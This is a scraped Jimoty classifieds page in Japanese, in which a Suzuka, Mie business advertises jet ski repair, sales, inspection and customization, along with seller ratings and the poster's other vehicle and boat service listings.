<div class='u-size-xs'>
ジェットスキー修理
</div>
<div class='p-header-h1-supplement'>
ジェットスキーの修理、販売、船検、改造、カスタム等承り... その他

</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
三重版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_detail_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D5%26prefecture_id%3D24">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/ser'>
地元のお店
</a>
</li>
<li>
<a href='/all/ser-oth'>
その他
</a>
</li>
<li>
<a href='/mie/ser-oth'>
三重県のその他
</a>
</li>
<li>
<a href='/mie/ser-oth/g-all/a-502-suzuka'>
鈴鹿市のその他
</a>
</li>
<li>
<span>
ジェットスキー修理
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/ser","name":"地元のお店"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/ser-oth","name":"その他"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/mie/ser-oth","name":"三重県のその他"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/mie/ser-oth/g-all/a-502-suzuka","name":"鈴鹿市のその他"}},{"@type":"ListItem","position":6,"name":"ジェットスキー修理"}]}</script>


<div class='u-flex-container'>
<div class='l-container-detail-main'>
<div class='u-margin-m-t'>
<div class='u-flex-container'>
<div class='l-container-detail-main-title-left'>
<h1 class='p-article-title'>
ジェットスキー修理
<span class='u-size-xs u-font-weight-normal u-wrap-text-nowrap'>
（投稿ID : pgfgt）
</span>
</h1>

</div>
<div class='l-container-detail-main-title-right'>
<div class='u-margin-m-b'>
<div class='p-favorite-box js_favorite_box'>
<div class='u-text-left js_favorite_btn c-button-secondary' data-key='pgfgt' data-method='POST' data-url='/web_api/v1/favorite_article_references'>
<span class='u-size-l u-color-light-gray fa fa-star'></span>
<span class='u-size-xs js_fav_user_count u-color-font-base u-font-weight-normal'>
6
</span>
<div class='u-size-xs u-display-inline-block'>
お気に入り登録
</div>
</div>
<div class='c-button-secondary-black u-text-left js_remove_favorite_btn hide' data-key='pgfgt' data-method='DELETE' data-url='/web_api/v1/favorite_article_references'>
<span class='u-size-l u-color-favorite-active fa fa-star'></span>
<span class='u-size-xs js_fav_user_count u-color-font-base u-font-weight-normal'>
6
</span>
<div class='u-size-xs u-display-inline-block'>
お気に入り登録済み
</div>
</div>
<div class='p-favorite-balloon p-favorite-balloon-left js_favorite_balloon js_success_balloon hide'>
<div class='u-font-bold'>
お気に入りに登録しました
</div>
<div class='u-margin-s-t'>
<a href="https://jmty.jp/my/favorite_article_references">お気に入り一覧</a>
</div>
<div class='p-favorite-box-close js_close_balloon u-size-s'>
<div class='fa fa-times'></div>
</div>
</div>
<div class='p-favorite-balloon p-favorite-balloon-left js_favorite_balloon js_error_balloon hide'>
<div class='u-font-bold'>
ログインが必要です
</div>
<div class='u-margin-s-t'>
<a href="https://jmty.jp/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmie%2Fser-oth%2Farticle-pgfgt">ログイン</a>
</div>
<div class='p-favorite-box-close js_close_balloon u-size-s'>
<div class='fa fa-times'></div>
</div>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
</div>

</div>
</div>
</div>
<div class='u-flex-container u-flex-justify-between u-margin-s-t u-margin-m-b'>
<div>
</div>
<div class='p-article-history'>
<div>
更新2026年1月8日 22:43
</div>
<div>
作成2026年1月8日 22:43
</div>
</div>
</div>
</div>

<div class='u-flex-container'>
<div class='l-container-detail-main-left'>
<div class='p-article-image'>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/60d945d741cf7255cd901574/slide_1624851925009.jpg"><img alt="ジェットスキー修理の画像" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/60d945d741cf7255cd901574/thumb_1624851925009.jpg" />
</a></div>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/60d945d79594df3ad0222be2/slide_1624851925315.jpg"><img alt="ジェットスキー修理 - 鈴鹿市" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/60d945d79594df3ad0222be2/thumb_1624851925315.jpg" />
</a></div>
</div>
<div class='u-margin-m-b'>
<div class='c-sns-share'>
<div class='u-margin-s-r'>
<div style="width: 4.625rem; overflow-x: visible;">
  <a  href="http://twitter.com/share"
      class="twitter-share-button"
      data-count="horizontal"
      data-lang="ja"
      data-text="RT ジェットスキー修理 #ジモティー"
      data-url="https://jmty.jp/mie/ser-oth/article-pgfgt">Tweet</a>
</div>
<script src="//platform.twitter.com/widgets.js" type="text/javascript" async defer></script>


</div>
<div class='u-margin-s-r'>
<div class='fb-like' data-href='https://jmty.jp/mie/ser-oth/article-pgfgt' data-layout='button_count' data-send='false' data-show-faces='false' data-width='100' style='width: 5.75rem; overflow-x: visible;'></div>
</div>
<div style='width: 5.625rem; overflow-x: visible; margin-left: 1.5rem'>
<iframe scrolling="no" frameborder="0" allowTransparency="true" style="overflow:hidden; border:0; width:90px; height:20px" src="//plugins.mixi.jp/favorite.pl?href=https://jmty.jp/mie/ser-oth/article-pgfgt&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100"></iframe>

</div>
</div>

</div>
<div class='p-article-text'>
<p>
ジェットスキーの修理、販売、船検、改造、カスタム等承ります、お気軽に問い合わせ宜しくお願いします。
</p>
</div>

</div>
<div class='l-container-detail-main-right' id='items'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
ジャンル
</td>
<td class='p-article-column-value'>
-

</td>
</tr>
<tr>
<td class='p-article-column-key'>
名称
</td>
<td class='p-article-column-value'>
-

</td>
</tr>
<tr>
<td class='p-article-column-key'>
地域
</td>
<td class='p-article-column-value'>
<div style='margin: 0 0 0; padding: 0;'><a href="/mie/ser-oth/g-all/a-502-suzuka">鈴鹿市</a> - <font class='nowrap'>野町中</font></div><div style='margin: 0.5em 0 0; padding: 0;'>伊勢鉄道伊勢線 - <font class='nowrap'><a href="/mie/ser-oth/g-all/s-9953003">玉垣駅</a></font></div>

</td>
</tr>
<tr>
<td class='p-article-column-key'>
住所
</td>
<td class='p-article-column-value'>
-

</td>
</tr>
<tr>
<td class='p-article-column-key'>
営業時間
</td>
<td class='p-article-column-value'>
10:00〜19:00

</td>
</tr>
<tr>
<td class='p-article-column-key'>
直接/仲介
</td>
<td class='p-article-column-value'>
直接

</td>
</tr>

<tr>
<td class='p-article-column-key'>
連絡先
</td>
<td class='p-article-column-value'>
<img class="p-article-landline-image" alt="電話番号" src="https://jmty.jp/images/tel/pgfgt" />

</td>
</tr>
</table>
<div class='clearfix'>
<div class='u-margin-m-b'>
<a class="c-button-primary c-button-hollow gtm_inquiry_button_pc gtm_inquiry_from_ser_by_not_signed_in" target="_blank" rel="nofollow" href="/mie/ser-oth/article_pgfgt/inquiry">投稿者にメールで問い合わせ
</a>
<p class='u-size-xs u-color-gray u-margin-xs-t'>
※問い合わせは会員登録とログイン必須です
</p>
</div>
</div>

<div class='u-flex-container u-flex-justify-end'>
<div class='u-text-right u-size-xs c-link-gray'>
<a rel="nofollow" href="/users/sign_in?not_signed_in_alert_info=%E9%80%9A%E5%A0%B1%E3%81%99%E3%82%8B%E3%81%AB%E3%81%AF%E3%83%AD%E3%82%B0%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84%E3%80%82&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmie%2Fser-oth%2Farticle-pgfgt"><i class='fa fa-flag'></i>
違反を報告
</a></div>

<div class='u-margin-s-l'>
<div class='u-text-right u-size-xs u-color-gray'>
<i class='fa fa-exclamation-circle'></i>
<span class='u-cursor-pointer' data-open='js-alert-explain-modal'>
注意事項
</span>
</div>
<div class='reveal' data-reveal='' id='js-alert-explain-modal'>
<div class='u-padding-m-lr'>
<h3 class='u-size-l u-font-bold u-border-title-b'>
ジモティーからの注意事項
</h3>
<div class='u-size-s'>
<div class='u-margin-m-t'>
トラブルの際は
<span class='u-font-bold'>
警察等の捜査依頼に積極的に協力しております。
</span>
<br />
ご相談は
<a target="_blank" rel="nofollow" href="https://jmty.jp/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007">こちら</a>
。
</div>
<h3 class='u-margin-m-t u-size-m u-font-bold'>
詐欺やトラブルにご注意ください
</h3>
<ul>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/trouble">ジモティーを安全安心にご利用いただくために</a>
</li>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="/info/guideline/trouble#head2">注意したい詐欺の特徴</a>
</li>
</ul>
</div>
</div>
<button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
</div>

</div>
</div>
<div class='u-margin-xl-b'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
投稿者
</td>
<td class='p-article-column-value'>
<a target="_blank" href="/profiles/5e5079078c869c7a6f7e1695">だいず</a>

<div>
男性
</div>
<div class='u-size-s'>
投稿：
78
</div>

</td>
</tr>
</table>
<div class='u-margin-s-t u-size-s'>
<div class='u-size-xs u-margin-s-tb'>
<div class='c-label-auth'>身分証</div>
<div class='c-label-auth'>電話番号</div>
<span class='c-link-with-angle-right'>
<a target="_blank" rel="nofollow" href="/about/verification">認証とは</a>
</span>
</div>

</div>
<div class='u-margin-s-t u-size-xs'>
はじめて、車の鈑金塗装業とジェットスキーショップをしています、キャンピング...
</div>
<table class='unstriped p-article-column u-margin-m-t'>
<tr>
<td class='p-article-column-key'>
評価
</td>
<td class='p-article-column-value'>
<div class='u-size-s'>
<a target="_blank" href="/profiles/5e5079078c869c7a6f7e1695?rating=good"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='p-evaluation-count'>
7
</span>
</a><a target="_blank" href="/profiles/5e5079078c869c7a6f7e1695?rating=normal"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_normal_icon-443a4e4c5a9bdf8a7b6efa25772eedb8aea58f9e493c1d81082afd6b222ad6b4.png" />
<span class='p-evaluation-count'>
0
</span>
</a><a target="_blank" href="/profiles/5e5079078c869c7a6f7e1695?rating=bad"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_bad_icon-fe141bc10879da88b33afd9498898c7e8ce1ff72c5e1c42db35a6b3d3a696231.png" />
<span class='p-evaluation-count'>
0
</span>
</a></div>

</td>
</tr>
</table>
<ul>
<li class='p-evaluation-list-item'>
<p class='p-evaluation-rating-text'>
<img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='u-color-evaluation-good'>
良い
</span>
<span class='u-margin-s-l'>
<span>
<a style="color: #333; font-weight: bold;" target="_blank" href="/profiles/660ce193d13bd32d0eafe21d">ツナマヨ</a>
</span>

</span>
</p>
<p>無事に受け取り完了して商品も綺麗な状態で満足しておりますこの度はありがとう...</p>
</li>

<li class='p-evaluation-list-item'>
<p class='p-evaluation-rating-text'>
<img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='u-color-evaluation-good'>
良い
</span>
<span class='u-margin-s-l'>
<span>
<a style="color: #333; font-weight: bold;" target="_blank" href="/profiles/628a2f2c7831af465309a3d8">アニメッツ</a>
</span>

</span>
</p>
</li>

</ul>
<div class='c-link-with-angle-right u-size-s u-text-right'>
<a target="_blank" href="/profiles/5e5079078c869c7a6f7e1695?rating=">評価をもっと見る</a>
</div>


</div>

</div>
</div>
<div class='u-margin-xl-t'>
<div class='u-margin-m-b' style='height: 300px; overflow-y: hidden;'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_20_詳細_左上_300250 -->
<div id='div-gpt-ad-1498040218147-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-0'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_21_詳細_右上_300250 -->
<div id='div-gpt-ad-1498040218147-1'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-1'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
その他の地元のお店の関連記事
</h2>
<div class='u-size-xs'>
ジェットスキー修理 三重 広告の無料掲載 を見ている人は、こちらの記事も見ています。
</div>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-yu0zc"><img alt="軽自動車 高価買取中 20000円〜" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/638fe53e550401455552e94a/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-yu0zc">軽自動車 高価買取中 20000円〜</a>
</div>
<div class='u-margin-xs-t'>
いなべ市/…
</div>
<div class='u-margin-xs-t'>
ご覧いただきありがとうございます。

軽…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-8yc66"><img alt="フリースペース！(駐車場付き)時間貸しワークスショップや教…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6310e1497284bd58ca244b7e/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-8yc66">フリースペース！(駐車場付き)時間…</a>
</div>
<div class='u-margin-xs-t'>
四日市市/…
</div>
<div class='u-margin-xs-t'>
■四日市生桑フリー貸しスペース駐車場10…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-8yc34"><img alt="施設祭.企業祭.学習イベント 機材レンタル専門店" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6749e00ad476ac1d978feee0/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-8yc34">施設祭.企業祭.学習イベント 機材…</a>
</div>
<div class='u-margin-xs-t'>
四日市市
</div>
<div class='u-margin-xs-t'>
高校の文化祭のバンド演奏や弾き語り
施設…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-8y3zt"><img alt="結婚式 披露宴.二次会専門 バンド演奏機材レンタル専門店" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/60bfb83fbaa3135fdfcfbf41/thumb_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-8y3zt">結婚式 披露宴.二次会専門 バンド…</a>
</div>
<div class='u-margin-xs-t'>
四日市市
</div>
<div class='u-margin-xs-t'>
結婚式の披露宴でのバンド演奏や二次会での…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-fvub4"><img alt="名義変更のやり方がわからない、時間が無い方！" class="p-article-simple-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-fvub4">名義変更のやり方がわからない、時間…</a>
</div>
<div class='u-margin-xs-t'>
松阪市/松…
</div>
<div class='u-margin-xs-t'>
個人売買等で購入した自動二輪、軽自動車や…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-riotv"><img alt="バンパー塗装" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/617e917f9857075d9ecadd7b/thumb_1635684736465.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-riotv">バンパー塗装</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
塗装致します、宜しくお願いします。
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-1mal7y"><img alt="一般用電気工作物取扱店" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6961d56ca0251066e1a7b910/thumb_m________.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-1mal7y">一般用電気工作物取扱店</a>
</div>
<div class='u-margin-xs-t'>
熊野市/有…
</div>
<div class='u-margin-xs-t'>
電気工事、エアコン等何でも相談して下さい。
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-ik71x"><img alt="車の鈑金塗装" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/5ebb4e6ded55956426bcfc27/thumb_1589333612470.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-ik71x">車の鈑金塗装</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
車をぶつけてしまった、事故をした、車の修…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-i2mx5"><img alt="ジェットスキー鈑金塗装、修理、販売、改造" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/5e9d46aaf120f90ba03b7566/thumb_1587365546140.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-i2mx5">ジェットスキー鈑金塗装、修理、販売…</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
ジェットスキーのショップをしています、鈑…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-izsck"><img alt="鈑金塗装" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/68e6739a17ea3ef60d4fbfa7/thumb_m_1452.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-izsck">鈑金塗装</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
ジモティーを見てお客さんより問い合わせで…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-1m8hnb"><img alt="⭐︎ルームエアコンの取り付け、取り外し⭐︎" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/695e0ffba8c9e1022e9bca82/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-1m8hnb">⭐︎ルームエアコンの取り付け、取り…</a>
</div>
<div class='u-margin-xs-t'>
桑名市
</div>
<div class='u-margin-xs-t'>
ご覧いただきありがとうございます！

ル…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-7vguv"><img alt="私達が全ていたします！！不動産からの依頼もあります。" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/5a338512c7759f443e383f6f/thumb_0.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-7vguv">私達が全ていたします！！不動産から…</a>
</div>
<div class='u-margin-xs-t'>
津市
</div>
<div class='u-margin-xs-t'>
ガスコンロの油汚れ。
換気扇の掃除。
不…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-18a233"><img alt="竹あかりご自身でつくりませんか？" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/65c6d66e5edcd50be7dc5822/thumb_m_1707529836829.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/mie/ser-oth/article-18a233">竹あかりご自身でつくりませんか？</a>
</div>
<div class='u-margin-xs-t'>
名張市/美…
</div>
<div class='u-margin-xs-t'>
お一人3,000円で所要時間は1時間ほど…
</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<div class='u-margin-m-b'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_23_詳細_左下_336280 -->
<div id='div-gpt-ad-1498040218147-3' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-3'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_24_詳細_右下_336280 -->
<div id='div-gpt-ad-1498040218147-4' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-4'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
だいずさんのその他の投稿記事
</h2>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/ser-oth/article-i2mj5"><img alt="車の鈑金塗装、修理等" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/5e9d4565d6fc0f18c3ab737d/thumb_1587365220909.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/ser-oth/article-i2mj5">車の鈑金塗装、修理等</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
車の鈑金塗装、修理をしてます、予算に会わ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/ser-oth/article-jz3f3"><img alt="キャンピングカーパーツ製作、取り付け、加工" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/5f2b63b08f789b1c292eeba6/thumb_1596679085905.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/ser-oth/article-jz3f3">キャンピングカーパーツ製作、取り付…</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
キャンピングカーのパーツ等の取り付け、加…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/sale-oth/article-jqzw9"><img alt="ウルトラ150" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/62862ec07284bd1ccf78a05b/thumb_m_1652960960666.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/sale-oth/article-jqzw9">ウルトラ150</a>
</div>
<div class='u-margin-xs-t'>
野町中/鈴…
</div>
<div class='u-margin-xs-t'>
02年モデル最終モデルだと思います、検査…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/sale-auto/article-16kx7y"><img alt="ハイゼットトラック、4WDミッション" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6573cf2caa72a12d01467f5a/thumb_m_1702088492843.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/sale-auto/article-16kx7y">ハイゼットトラック、4WDミッション</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
4WD、5MTミッション、35000キロ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/ser-oth/article-izsck"><img alt="鈑金塗装" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/68e6739a17ea3ef60d4fbfa7/thumb_m_1452.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/ser-oth/article-izsck">鈑金塗装</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
ジモティーを見てお客さんより問い合わせで…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/ser-oth/article-i0ebu"><img alt="キャンピングカー修理製作、ボート修理改造、ジェットスキー修…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/5e99378b136409070b6cda65/thumb_1587099530890.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/ser-oth/article-i0ebu">キャンピングカー修理製作、ボート修…</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
キャンピングカーの鈑金塗装、加工改造等、…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/sale-spo/article-1dv7v2"><img alt="シードゥーGTX155" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/67403957b0f77f341a17beb2/thumb_m_06dc765e-27f9-493f-9ee8-445f70d95730-1_all_1710.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/sale-spo/article-1dv7v2">シードゥーGTX155</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
2016年モデル、アワー82現物確認お願…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/sale-auto/article-1dssks"><img alt="タントカスタム" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/673c16475395857a8347b5b6/thumb_m_1000002256.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/sale-auto/article-1dssks">タントカスタム</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
フロントバンパー膨らみ、ヘコミがあります。
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/ser-oth/article-i2mx5"><img alt="ジェットスキー鈑金塗装、修理、販売、改造" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/5e9d46aaf120f90ba03b7566/thumb_1587365546140.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/ser-oth/article-i2mx5">ジェットスキー鈑金塗装、修理、販売…</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
ジェットスキーのショップをしています、鈑…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/ser-oth/article-plwh8"><img alt="ジェットスキー、船舶等アルミ、ステン溶接修理" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/60e659ecdfd2d30c0c7762ed/thumb_1625709036302.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/ser-oth/article-plwh8">ジェットスキー、船舶等アルミ、ステ…</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
ジェットスキー、船舶修理、改造等承ります…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/mie/ser-oth/article-vqevn"><img alt="船の修理" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/62b251bd8c24fc3413e7933f/thumb_m_1655853493746.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/mie/ser-oth/article-vqevn">船の修理</a>
</div>
<div class='u-margin-xs-t'>
鈴鹿市/玉…
</div>
<div class='u-margin-xs-t'>
穴が空いた、クラックがあるなど、全般修理…
</div>
</li>
<li class='p-article-simple-item-vertical'>
